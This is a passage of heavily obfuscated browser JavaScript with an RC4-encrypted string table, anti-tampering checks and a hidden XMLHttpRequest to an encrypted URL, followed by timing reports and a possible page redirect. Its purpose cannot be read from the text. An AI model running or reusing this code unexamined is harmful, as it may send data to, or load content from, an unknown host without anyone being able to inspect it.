_0x26f69e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x561fa7['\x61\x74\x6f\x62']||(_0x561fa7['\x61\x74\x6f\x62']=function(_0x37bd83){var _0x420ac6=String(_0x37bd83)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1c4248=0x0,_0x438240,_0x3966a4,_0x13d64e=0x0,_0x46c7c9='';_0x3966a4=_0x420ac6['\x63\x68\x61\x72\x41\x74'](_0x13d64e++);~_0x3966a4&&(_0x438240=_0x1c4248%0x4?_0x438240*0x40+_0x3966a4:_0x3966a4,_0x1c4248++%0x4)?_0x46c7c9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x438240>>(-0x2*_0x1c4248&0x6)):0x0){_0x3966a4=_0x26f69e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3966a4);}return _0x46c7c9;});}());var _0x19294c=function(_0x18dcca,_0x4e1db2){var _0x2111aa=[],_0x11b355=0x0,_0x2d844d,_0x47a61c='',_0x3fb98e='';_0x18dcca=atob(_0x18dcca);for(var _0x9edc9a=0x0,_0x1ad551=_0x18dcca['\x6c\x65\x6e\x67\x74\x68'];_0x9edc9a<_0x1ad551;_0x9edc9a++){_0x3fb98e+='\x25'+('\x30\x30'+_0x18dcca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x9edc9a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x18dcca=decodeURIComponent(_0x3fb98e);for(var _0x4a6391=0x0;_0x4a6391<0x100;_0x4a6391++){_0x2111aa[_0x4a6391]=_0x4a6391;}for(_0x4a6391=0x0;_0x4a6391<0x100;_0x4a6391++){_0x11b355=(_0x11b355+_0x2111aa[_0x4a6391]+_0x4e1db2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a6391%_0x4e1db2['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d844d=_0x2111aa[_0x4a6391];_0x2111aa[_0x4a6391]=_0x2111aa[_0x11b355];_0x2111aa[_0x11b355]=_0x2d844d;}_0x4a6391=0x0;_0x11b355=0x0;for(var _0x432441=0x0;_0x432441<_0x18dcca['\x6c\x65\x6e\x67\x74\x68'];_0x432441++){_0x4a6391=(_0x4a6391+0x1)%0x100;_0x11b355=(_0x11b355+_0x2111aa[_0x4a6391])%0x100;_0x2d844d=_0x2111aa[_0x4a6391];_0x2111aa[_0x4a6391]=_0x2111aa[_0x11b355];_0x2111aa[_0x11b355]=_0x2d844d;_0x47a61c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x18dcca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x432441)^_0x2111aa[(_0x2111aa[_0x4a6391]+_0x2111aa[_0x11b355])%0x100]);}return _0x47a61c;};_0x2a9b['\x72\x63\x34']=_0x19294c;_0x2a9b['\x64\x61\x74\x61']={};_0x2a9b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x219dc3=_0x2a9b['\x64\x61\x74\x61'][_0x289ffc];if(_0x219dc3===undefined){if(_0x2a9b['\x6f\x6e\x63\x65']===undefined){var _0x546f99=function(_0x5367bb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5367bb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x20c128=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x20c128['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x37f0db){if(!Boolean(~_0x37f0db)){return _0x37f0db;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x51304c){for(var _0x713cc2=0x0,_0x30a118=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x713cc2<_0x30a118;_0x713cc2++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x30a118=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x51304c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x546f99(_0x2a9b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x2a9b['\x6f\x6e\x63\x65']=!![];}_0x19171b=_0x2a9b['\x72\x63\x34'](_0x19171b,_0x585221);_0x2a9b['\x64\x61\x74\x61'][_0x289ffc]=_0x19171b;}else{_0x19171b=_0x219dc3;}return _0x19171b;};(function(){var _0x4dd005={'\x6a\x62\x79':function _0x24b061(_0x2b913a,_0x3ff08c){return _0x2b913a+_0x3ff08c;},'\x56\x73\x6e':function _0x33d17c(_0x5a42d8,_0x83f5fa){return _0x5a42d8-_0x83f5fa;},'\x41\x59\x6f':function _0x4ec3bd(_0x569ccc,_0x2e01e8){return _0x569ccc(_0x2e01e8);},'\x76\x45\x4b':function _0x1c3df1(_0x22852d){return _0x22852d();},'\x49\x66\x6f':function _0x186f22(_0x129deb,_0xd2bb06){return _0x129deb-_0xd2bb06;},'\x4c\x4c\x66':function _0x3c2aaa(_0x549e40,_0x30d911){return _0x549e40+_0x30d911;}};var _0x135ef4=_0x2a9b('0x0', '\x54\x59\x4a\x69')[_0x2a9b('0x1', '\x7a\x4f\x77\x45')]('\x7c'),_0x58f89a=0x0;while(!![]){switch(_0x135ef4[_0x58f89a++]){case'\x30':var _0x3a12a6={'\x72\x53\x72':function _0x37ec17(_0x5a3b51,_0x57e2d4){return _0x4dd005[_0x2a9b('0x2', '\x6c\x77\x4b\x64')](_0x5a3b51,_0x57e2d4);},'\x44\x71\x77':function _0x5e52f6(_0x4c244a,_0x2ffe8e){return _0x4dd005[_0x2a9b('0x3', '\x4b\x4c\x62\x2a')](_0x4c244a,_0x2ffe8e);},'\x51\x52\x4f':function _0x489471(_0x4eed14,_0xe2ef44){return _0x4dd005[_0x2a9b('0x4', '\x55\x79\x44\x30')](_0x4eed14,_0xe2ef44);},'\x41\x57\x50':function _0x3fa883(_0x111bee,_0x8bcfdf){return _0x4dd005[_0x2a9b('0x5', '\x54\x59\x4a\x69')](_0x111bee,_0x8bcfdf);},'\x4d\x79\x65':function _0x15a418(_0x3ceaca,_0x12e80f){return _0x3ceaca+_0x12e80f;},'\x77\x5a\x6d':function _0x3e9e53(_0x5e6073,_0x4b4b7b){return _0x5e6073+_0x4b4b7b;},'\x4b\x43\x77':function _0x37fbf4(_0x30113d){return _0x4dd005[_0x2a9b('0x6', '\x51\x48\x36\x25')](_0x30113d);},'\x6b\x4b\x4c':function _0x134e67(_0x519fea,_0x275e43){return _0x4dd005[_0x2a9b('0x7', '\x6f\x75\x54\x5d')](_0x519fea,_0x275e43);},'\x4f\x57\x52':function _0x7cf430(_0x3b99b8,_0xf3a5b0){return _0x4dd005[_0x2a9b('0x2', '\x6c\x77\x4b\x64')](_0x3b99b8,_0xf3a5b0);},'\x43\x5a\x75':function _0xbe2f4d(_0x58d181,_0x16e228){return _0x4dd005[_0x2a9b('0x8', '\x63\x26\x61\x6b')](_0x58d181,_0x16e228);},'\x6e\x4f\x54':function _0x1ac2ee(_0x295b04,_0x57d20b){return _0x4dd005[_0x2a9b('0x9', '\x41\x50\x79\x78')](_0x295b04,_0x57d20b);},'\x72\x7a\x4b':function _0x18747f(_0x319f43,_0x3c0e47){return _0x4dd005[_0x2a9b('0xa', '\x37\x32\x39\x50')](_0x319f43,_0x3c0e47);},'\x59\x54\x5a':function _0x252ff0(_0x33604c,_0x523453){return _0x33604c==_0x523453;}};continue;case'\x31':var _0x1eae7a=_0x2a9b('0xb', '\x41\x50\x79\x78');continue;case'\x32':var _0x567bde=new _0x2f7503[_0x2a9b('0xc', '\x4f\x21\x7a\x61')]()[_0x2a9b('0xd', '\x55\x63\x58\x5b')]();continue;case'\x33':var _0x37888a=_0x2f7503[_0x2a9b('0xe', '\x77\x26\x28\x66')];continue;case'\x34':var _0x5df22b=new _0x2f7503[_0x2a9b('0xf', '\x4b\x4c\x62\x2a')](0x3);continue;case'\x35':var _0xbc4371;continue;case'\x36':var _0x3c70ec=_0x2f7503[_0x2a9b('0x10', '\x6e\x66\x29\x76')];continue;case'\x37':var _0x2f7503=this[_0x2a9b('0x11', '\x62\x70\x56\x32')];continue;case'\x38':var _0x2779f8=function(){_0x5df22b[0x2]=_0x3a12a6[_0x2a9b('0x12', '\x75\x4f\x6b\x40')]('\x72\x3a',_0x3a12a6[_0x2a9b('0x13', '\x62\x69\x64\x56')](new _0x2f7503[_0x2a9b('0x14', '\x6c\x28\x76\x44')]()[_0x2a9b('0x15', '\x71\x34\x23\x54')](),_0x567bde));_0x3c70ec[_0x2a9b('0x16', '\x6c\x77\x4b\x64')](_0x2a9b('0x17', '\x71\x65\x48\x51'))[_0x2a9b('0x18', '\x47\x55\x4f\x30')]=_0x3a12a6[_0x2a9b('0x19', '\x48\x31\x61\x46')](_0x2a9b('0x1a', '\x49\x57\x34\x57'),_0x3a12a6[_0x2a9b('0x1b', '\x70\x45\x7a\x70')](_0x37888a,_0x3a12a6[_0x2a9b('0x1c', '\x54\x59\x4a\x69')](_0x3a12a6[_0x2a9b('0x1d', '\x71\x34\x23\x54')](_0x3a12a6[_0x2a9b('0x1e', '\x7a\x4f\x77\x45')](_0x1eae7a,'\x20\x28'),_0x5df22b[_0x2a9b('0x1f', '\x77\x26\x28\x66')]()),'\x29')));};continue;case'\x39':try{var _0x5cf206=_0x2a9b('0x20', '\x37\x32\x39\x50')[_0x2a9b('0x21', '\x71\x34\x23\x54')]('\x7c'),_0x5ef873=0x0;while(!![]){switch(_0x5cf206[_0x5ef873++]){case'\x30':_0xbc4371[_0x2a9b('0x22', '\x44\x79\x50\x69')]=function(){switch(_0xbc4371[_0x2a9b('0x23', '\x4d\x44\x6b\x4c')]){case 0x0:_0x1eae7a=_0x3a12a6[_0x2a9b('0x24', '\x76\x77\x59\x45')](_0x3a12a6[_0x2a9b('0x25', '\x54\x59\x4a\x69')](new _0x2f7503[_0x2a9b('0x26', '\x63\x26\x61\x6b')]()[_0x2a9b('0x27', '\x76\x77\x59\x45')](),_0x567bde),_0x2a9b('0x28', '\x45\x69\x6c\x32'));break;case 0x1:_0x1eae7a=_0x3a12a6[_0x2a9b('0x29', '\x23\x33\x54\x25')](_0x3a12a6[_0x2a9b('0x2a', '\x41\x57\x64\x53')](new _0x2f7503[_0x2a9b('0x2b', '\x4b\x4c\x62\x2a')]()[_0x2a9b('0x2c', '\x51\x48\x36\x25')](),_0x567bde),_0x2a9b('0x2d', '\x63\x26\x61\x6b'));break;case 0x2:_0x1eae7a=_0x3a12a6[_0x2a9b('0x2e', '\x55\x79\x44\x30')](_0x3a12a6[_0x2a9b('0x2f', '\x6c\x4e\x31\x62')](new _0x2f7503[_0x2a9b('0x30', '\x37\x32\x39\x50')]()[_0x2a9b('0x31', '\x62\x70\x56\x32')](),_0x567bde),_0x2a9b('0x32', '\x41\x50\x79\x78'));break;case 0x3:_0x1eae7a=_0x3a12a6[_0x2a9b('0x33', '\x66\x31\x53\x5d')](_0x3a12a6[_0x2a9b('0x34', '\x42\x6b\x33\x49')](new _0x2f7503[_0x2a9b('0x35', '\x45\x69\x6c\x32')]()[_0x2a9b('0x27', '\x76\x77\x59\x45')](),_0x567bde),_0x2a9b('0x36', '\x55\x79\x44\x30'));break;case 0x4:_0x1eae7a=_0x2a9b('0x37', '\x61\x6b\x30\x34');_0x5df22b[0x1]=_0x3a12a6[_0x2a9b('0x38', '\x42\x6b\x33\x49')]('\x63\x3a',new _0x2f7503[_0x2a9b('0x2b', '\x4b\x4c\x62\x2a')]()[_0x2a9b('0x31', '\x62\x70\x56\x32')]()-_0x567bde);if(_0x3a12a6[_0x2a9b('0x39', '\x76\x77\x59\x45')](_0xbc4371[_0x2a9b('0x3a', '\x41\x50\x79\x78')],0xc8)){if(window[_0x2a9b('0x3b', '\x41\x50\x79\x78')]){_0x3a12a6[_0x2a9b('0x3c', '\x50\x49\x54\x4b')](_0x2779f8);_0x2f7503[_0x2a9b('0x3d', '\x61\x6b\x30\x34')][_0x2a9b('0x3e', '\x5e\x30\x40\x32')](_0x2a9b('0x3f', '\x62\x5b\x72\x6c'),_0x2f7503[_0x2a9b('0x40', '\x21\x28\x58\x76')]);}else{_0x2f7503[_0x2a9b('0x41', '\x65\x39\x67\x34')][_0x2a9b('0x42', '\x45\x69\x6c\x32')]();}}break;}};continue;case'\x31':_0xbc4371[_0x2a9b('0x43', '\x37\x32\x39\x50')](null);continue;case'\x32':_0xbc4371[_0x2a9b('0x44', '\x4d\x44\x6b\x4c')](_0x2a9b('0x45', '\x65\x39\x67\x34'),_0x4dd005[_0x2a9b('0x5', '\x54\x59\x4a\x69')](_0x2a9b('0x46', '\x62\x70\x56\x32'),_0x30b66a),![]);continue;case'\x33':_0x2f7503[_0x2a9b('0x47', '\x61\x6b\x30\x34')]=function(){if(!window[_0x2a9b('0x48', '\x61\x6b\x30\x34')])_0x3a12a6[_0x2a9b('0x49', '\x21\x28\x58\x76')](_0x2779f8);};continue;case'\x34':_0x5df22b[0x0]=_0x4dd005[_0x2a9b('0x4a', '\x62\x70\x56\x32')]('\x73\x3a',_0x4dd005[_0x2a9b('0x4b', '\x71\x34\x23\x54')](new _0x2f7503[_0x2a9b('0x4c', '\x4e\x53\x42\x66')]()[_0x2a9b('0x4d', '\x71\x65\x48\x51')](),_0x567bde));continue;case'\x35':if(_0x2f7503[_0x2a9b('0x4e', '\x62\x69\x64\x56')]){_0xbc4371=new _0x2f7503[_0x2a9b('0x4f', '\x33\x6e\x2a\x5a')]();}else{_0xbc4371=new _0x2f7503[_0x2a9b('0x50', '\x62\x70\x56\x32')](_0x2a9b('0x51', '\x33\x6e\x2a\x5a'));}continue;}break;}}catch(_0x2b7fad){_0x1eae7a+=_0x4dd005[_0x2a9b('0x52', '\x49\x57\x34\x57')](_0x4dd005[_0x2a9b('0x53', '\x6c\x4e\x31\x62')](new _0x2f7503[_0x2a9b('0x54', '\x70\x45\x7a\x70')]()[_0x2a9b('0x55', '\x34\x5a\x42\x53')](),_0x567bde)+_0x2a9b('0x56', '\x25\x4e\x61\x45'),_0x2b7fad);}continue;case'\x31\x30':var _0x30b66a=_0x2a9b('0x58', '\x63\x27\xb9\x03\x50\x09\x67\x06');continue;}break;}}());var _0x3d5f=['\x4a\x73\x4b\x66\x77\x72\x6a\x44\x75\x68\x66\x44\x73\x41\x3d\x3d','\x77\x35\x63\x4f\x77\x70\x33\x43\x76\x78\x55\x3d','\x77\x71\x2f\x43\x68\x41\x54\x44\x75\x6b\x33\x44\x74\x4d\x4f\x6f\x77\x72\x6a\x44\x6c\x4d\x4f\x37\x77\x71\x46\x62\x48\x38\x4f\x2b\x77\x34\x4e\x46\x4d\x73\x4f\x49\x49\x73\x4b\x2f\x77\x70\x4d\x48\x64\x4d\x4f\x69\x45\x73\x4f\x33\x4c\x4d\x4b\x6b\x77\x70\x49\x49','\x77\x6f\x48\x43\x75\x38\x4f\x38\x77\x37\x2f\x44\x67\x63\x4f\x47\x54\x46\x44\x44\x74\x38\x4b\x69\x63\x73\x4f\x62\x45\x67\x3d\x3d','\x4c\x73\x4b\x49\x77\x72\x50\x44\x6f\x41\x2f\x44\x70\x67\x3d\x3d','\x77\x72\x48\x44\x6b\x41\x46\x43\x55\x33\x73\x6f\x77\x34\x4d\x33\x41\x6b\x68\x48\x77\x72\x2f\x44\x67\x63\x4b\x45\x77\x71\x64\x63\x4e\x4d\x4f\x30\x65\x58\x6a\x43\x6f\x73\x4f\x4f\x42\x73\x4f\x68\x77\x6f\x39\x2f\x59\x73\x4f\x55\x77\x70\x6f\x4f\x77\x71\x59\x3d','\x77\x36\x59\x43\x77\x70\x58\x43\x6e\x45\x45\x3d','\x77\x36\x33\x43\x6a\x6b\x56\x32\x77\x72\x30\x2f\x65\x4d\x4b\x62\x62\x63\x4b\x30\x77\x35\x76\x44\x6d\x4d\x4b\x52','\x4e\x45\x58\x43\x74\x4d\x4f\x66\x47\x6e\x74\x55\x58\x41\x3d\x3d','\x77\x71\x67\x66\x77\x34\x37\x43\x6c\x52\x55\x43\x77\x6f\x42\x2b\x77\x34\x6b\x51\x77\x36\x38\x37\x77\x36\x30\x4f\x77\x6f\x54\x43\x6e\x38\x4f\x49\x4d\x38\x4b\x71\x77\x36\x62\x44\x71\x33\x6b\x2f\x77\x70\x6c\x56\x77\x35\x58\x43\x74\x57\x52\x6c\x77\x37\x74\x6c','\x4e\x6c\x6a\x43\x6d\x6b\x4e\x68','\x49\x45\x6a\x44\x6a\x38\x4f\x50','\x55\x38\x4f\x6e\x77\x37\x49\x2f\x59\x51\x3d\x3d','\x48\x4d\x4f\x71\x57\x67\x3d\x3d','\x77\x71\x31\x77\x77\x72\x73\x3d','\x43\x41\x6a\x43\x74\x6a\x4e\x6e\x77\x37\x44\x43\x68\x73\x4b\x6b\x48\x6e\x68\x47\x77\x72\x6e\x43\x71\x33\x38\x35\x63\x38\x4f\x55\x49\x73\x4f\x33\x77\x35\x51\x6d\x55\x73\x4f\x75\x77\x35\x76\x43\x73\x4d\x4f\x33\x45\x6e\x6e\x44\x6e\x43\x52\x6d\x55\x33\x50\x43\x6a\x38\x4b\x47\x4c\x63\x4b\x58\x77\x70\x6f\x77\x77\x71\x78\x6b\x54\x6c\x66\x44\x6a\x63\x4b\x54\x56\x4d\x4f\x65\x4d\x47\x48\x43\x6c\x41\x72\x43\x6f\x31\x2f\x44\x69\x73\x4b\x32\x77\x71\x45\x58\x5a\x41\x56\x30\x77\x35\x6e\x44\x6c\x63\x4f\x6b\x50\x73\x4b\x43','\x62\x73\x4f\x74\x77\x72\x38\x74\x4d\x31\x50\x44\x6b\x73\x4f\x54\x5a\x6b\x44\x43\x69\x4d\x4f\x76\x49\x77\x3d\x3d','\x77\x34\x4c\x43\x6e\x42\x73\x3d','\x77\x35\x74\x4e\x52\x41\x3d\x3d','\x53\x4d\x4f\x73\x77\x71\x38\x3d','\x57\x63\x4f\x76\x77\x35\x5a\x4a\x77\x6f\x2f\x43\x71\x73\x4f\x77\x77\x37\x41\x51\x77\x37\x52\x4c\x77\x36\x44\x43\x72\x54\x72\x44\x69\x45\x66\x43\x74\x51\x31\x4e\x77\x72\x72\x43\x71\x73\x4f\x7a\x77\x35\x67\x45\x63\x4d\x4f\x43\x52\x46\x59\x57\x77\x36\x7a\x43\x74\x57\x78\x58\x45\x67\x3d\x3d','\x44\x73\x4b\x47\x77\x71\x58\x44\x6f\x51\x3d\x3d','\x49\x38\x4b\x75\x5a\x6e\x52\x59\x77\x6f\x34\x3d','\x4d\x51\x63\x4f','\x77\x71\x54\x43\x73\x6e\x70\x6a\x66\x38\x4b\x4b','\x77\x72\x39\x7a\x77\x72\x37\x43\x75\x67\x3d\x3d','\x77\x34\x7a\x43\x6e\x78\x6b\x3d','\x77\x36\x73\x4d\x77\x6f\x6f\x3d','\x77\x71\x58\x43\x74\x6d\x34\x3d','\x77\x37\x48\x44\x68\x52\x68\x34\x51\x47\x67\x31\x77\x34\x49\x69\x42\x42\x51\x3d','\x77\x35\x78\x51\x64\x4d\x4b\x36\x54\x4d\x4b\x75\x77\x72\x4a\x4e','\x4d\x38\x4b\x37\x5a\x33\x45\x3d','\x77\x34\x6e\x43\x68\x52\x50\x44\x6d\x41\x3d\x3d','\x77\x6f\x66\x43\x71\x31\x49\x3d','\x77\x35\x48\x43\x6a\x32\x70\x43\x77\x35\x4a\x4a\x56\x6a\x55\x56\x77\x35\x34\x6a\x51\x73\x4f\x38\x77\x71\x2f\x44\x6a\x79\x4a\x68\x45\x38\x4f\x52\x4c\x7a\x2f\x43\x67\x4d\x4f\x51\x77\x37\x72\x44\x74\x32\x2f\x43\x72\x6c\x4a\x2b\x45\x42\x59\x74\x56\x63\x4b\x41\x42\x63\x4b\x76\x4c\x73\x4f\x50\x77\x72\x54\x44\x69\x67\x3d\x3d','\x43\x73\x4f\x45\x77\x70\x38\x41\x77\x72\x7a\x44\x72\x77\x3d\x3d','\x4f\x63\x4f\x32\x77\x35\x6b\x3d','\x51\x57\x31\x2f\x42\x4d\x4b\x4a\x45\x57\x44\x44\x72\x4d\x4f\x61\x77\x6f\x62\x43\x67\x6e\x56\x6b','\x77\x6f\x2f\x44\x6c\x53\x59\x3d','\x66\x73\x4f\x74\x77\x72\x6b\x3d','\x42\x52\x4d\x38','\x77\x70\x33\x43\x70\x73\x4b\x65\x48\x56\x4d\x48\x77\x72\x50\x43\x6a\x6e\x56\x79\x52\x4d\x4f\x64\x62\x57\x4e\x69\x56\x63\x4b\x34\x61\x73\x4f\x74\x4e\x68\x54\x44\x67\x53\x66\x44\x74\x4d\x4f\x49\x77\x70\x77\x6d\x46\x4d\x4f\x6f\x77\x6f\x50\x43\x73\x73\x4b\x4c\x41\x63\x4f\x59','\x77\x34\x6c\x64\x77\x35\x39\x79','\x77\x37\x67\x6b\x77\x72\x6b\x65\x77\x72\x4a\x41\x66\x41\x3d\x3d','\x77\x37\x59\x45\x77\x70\x6f\x3d','\x66\x31\x6e\x44\x70\x38\x4b\x63\x56\x4d\x4b\x78','\x41\x32\x2f\x44\x72\x30\x68\x6c\x64\x52\x54\x43\x74\x41\x3d\x3d','\x62\x63\x4b\x61\x4f\x67\x3d\x3d','\x77\x35\x42\x67\x46\x6a\x73\x76\x77\x34\x74\x57','\x77\x70\x37\x43\x6c\x38\x4b\x67\x77\x37\x49\x7a\x77\x37\x78\x4f\x77\x70\x4c\x43\x75\x67\x3d\x3d','\x77\x70\x38\x48\x77\x71\x31\x4c\x77\x37\x48\x43\x68\x7a\x67\x3d','\x59\x63\x4f\x77\x77\x72\x30\x3d','\x77\x37\x51\x4b\x77\x6f\x73\x51\x51\x53\x44\x44\x70\x43\x58\x43\x75\x51\x3d\x3d','\x77\x37\x38\x46\x77\x70\x34\x57\x51\x69\x54\x44\x68\x52\x6a\x43\x67\x73\x4b\x6a\x77\x71\x72\x44\x6c\x73\x4b\x47\x77\x70\x72\x44\x75\x38\x4f\x48\x46\x6c\x67\x3d','\x77\x71\x2f\x43\x70\x55\x46\x63','\x77\x36\x62\x44\x6a\x41\x2f\x43\x6f\x73\x4f\x53\x77\x37\x73\x50','\x4e\x38\x4f\x79\x77\x35\x78\x6a\x77\x71\x6e\x43\x6a\x63\x4f\x48\x77\x34\x73\x73\x77\x35\x4a\x68\x77\x37\x50\x43\x73\x68\x48\x44\x74\x48\x6a\x43\x6b\x53\x31\x39\x77\x6f\x76\x44\x67\x4d\x4f\x32\x77\x35\x67\x58\x5a\x4d\x4f\x4d\x59\x32\x63\x6e\x77\x72\x58\x44\x6f\x53\x78\x56\x52\x38\x4b\x6a\x65\x73\x4f\x63\x4d\x6d\x76\x44\x6a\x73\x4b\x35\x77\x72\x7a\x43\x70\x4d\x4b\x56\x77\x35\x4d\x5a\x77\x70\x51\x65\x77\x34\x2f\x44\x70\x7a\x76\x44\x72\x73\x4b\x65\x77\x70\x4c\x43\x75\x46\x6e\x44\x6d\x69\x45\x31\x4a\x69\x44\x43\x70\x73\x4b\x61\x77\x35\x73\x3d','\x4b\x55\x33\x43\x6d\x45\x31\x68\x47\x41\x3d\x3d','\x77\x35\x56\x62\x4b\x51\x3d\x3d','\x77\x35\x62\x44\x76\x30\x4c\x44\x6d\x73\x4b\x54\x58\x54\x58\x43\x6f\x73\x4b\x52\x77\x36\x6a\x43\x6b\x6e\x76\x44\x68\x63\x4f\x73\x52\x73\x4b\x74\x77\x71\x38\x3d','\x77\x36\x6b\x62\x77\x70\x45\x51\x55\x67\x3d\x3d','\x4e\x73\x4f\x6e\x77\x37\x30\x49\x61\x63\x4f\x44','\x77\x34\x52\x71\x77\x36\x6f\x3d','\x77\x35\x33\x43\x72\x78\x6b\x3d','\x77\x36\x66\x43\x6c\x51\x30\x3d','\x77\x34\x4a\x75\x49\x41\x3d\x3d','\x77\x70\x78\x6a\x65\x73\x4f\x4e\x62\x45\x41\x3d','\x77\x70\x52\x76\x77\x72\x45\x3d','\x4d\x73\x4b\x6e\x61\x57\x4a\x32\x77\x70\x63\x3d','\x77\x70\x4d\x72\x77\x70\x6b\x3d','\x77\x70\x64\x42\x77\x71\x73\x3d','\x77\x36\x39\x64\x56\x67\x3d\x3d','\x77\x34\x6e\x43\x6e\x33\x45\x3d','\x41\x30\x76\x43\x70\x41\x3d\x3d','\x77\x37\x4d\x4c\x77\x70\x6a\x43\x6d\x32\x56\x45','\x77\x34\x54\x43\x6b\x63\x4b\x43','\x77\x71\x7a\x43\x6d\x38\x4b\x31','\x51\x58\x64\x37\x46\x38\x4b\x2b\x47\x30\x48\x44\x70\x63\x4f\x2b\x77\x70\x38\x3d','\x77\x34\x62\x44\x69\x77\x6f\x3d','\x77\x34\x68\x42\x77\x35\x46\x68\x77\x71\x5a\x53\x77\x36\x55\x42\x49\x38\x4f\x35','\x77\x35\x42\x6e\x47\x54\x6f\x42\x77\x35\x4d\x3d','\x77\x6f\x4e\x56\x77\x71\x67\x3d','\x77\x37\x6e\x43\x74\x41\x4c\x43\x71\x73\x4f\x66\x77\x35\x49\x3d','\x50\x73\x4b\x4d\x55\x67\x3d\x3d','\x77\x35\x33\x43\x70\x67\x38\x3d','\x77\x34\x4c\x43\x68\x4d\x4f\x54','\x45\x77\x59\x35','\x48\x56\x50\x44\x72\x33\x6c\x44\x77\x72\x4d\x3d','\x66\x4d\x4b\x41\x43\x41\x3d\x3d','\x52\x73\x4f\x75\x77\x37\x38\x34\x52\x38\x4f\x4e\x77\x71\x72\x43\x70\x6b\x31\x54','\x49\x4d\x4b\x50\x77\x72\x44\x44\x75\x79\x4c\x44\x74\x77\x3d\x3d','\x61\x38\x4b\x43\x45\x43\x5a\x6e\x77\x37\x67\x3d','\x65\x54\x54\x43\x6e\x67\x3d\x3d','\x46\x57\x7a\x44\x6d\x67\x3d\x3d','\x77\x72\x58\x43\x6c\x57\x34\x3d','\x77\x71\x6c\x6e\x53\x41\x3d\x3d','\x45\x57\x4d\x6f\x47\x63\x4f\x4d\x43\x42\x58\x44\x76\x4d\x4b\x4c\x77\x70\x66\x44\x6b\x67\x3d\x3d','\x77\x37\x58\x43\x71\x44\x72\x44\x6b\x46\x51\x3d','\x58\x6c\x76\x44\x71\x41\x3d\x3d','\x50\x42\x62\x43\x68\x54\x74\x77\x77\x34\x73\x3d','\x58\x51\x6a\x43\x72\x73\x4b\x52\x77\x35\x42\x36','\x46\x38\x4f\x57\x53\x4d\x4f\x67\x77\x72\x6e\x43\x74\x73\x4f\x46','\x77\x36\x76\x43\x69\x45\x4a\x33\x77\x6f\x67\x71','\x63\x33\x74\x62','\x46\x31\x58\x44\x71\x6d\x35\x36\x77\x6f\x6a\x43\x68\x41\x3d\x3d','\x77\x34\x66\x43\x6c\x42\x4c\x44\x6e\x73\x4f\x69\x77\x6f\x38\x3d','\x77\x36\x37\x43\x75\x52\x44\x43\x72\x41\x3d\x3d','\x45\x73\x4f\x64\x51\x73\x4f\x69\x77\x72\x58\x43\x6b\x51\x3d\x3d','\x77\x6f\x6a\x43\x6c\x73\x4b\x72\x77\x37\x77\x38\x77\x37\x41\x3d','\x77\x37\x4c\x44\x6d\x52\x66\x43\x6e\x38\x4f\x50','\x77\x36\x44\x43\x6e\x4d\x4b\x77\x4e\x6b\x67\x57','\x77\x37\x58\x43\x72\x51\x2f\x43\x68\x73\x4f\x2f\x77\x6f\x6e\x43\x68\x4d\x4b\x46\x77\x34\x41\x37\x77\x70\x33\x43\x75\x30\x31\x4c','\x77\x71\x34\x6b\x66\x47\x64\x35','\x77\x71\x6a\x43\x70\x42\x30\x3d','\x45\x63\x4f\x36\x77\x71\x73\x32\x4e\x63\x4b\x61\x77\x72\x4c\x44\x75\x33\x41\x57\x77\x72\x2f\x44\x73\x56\x6f\x62\x55\x38\x4b\x4f\x45\x54\x6a\x44\x6d\x73\x4b\x54\x77\x34\x78\x54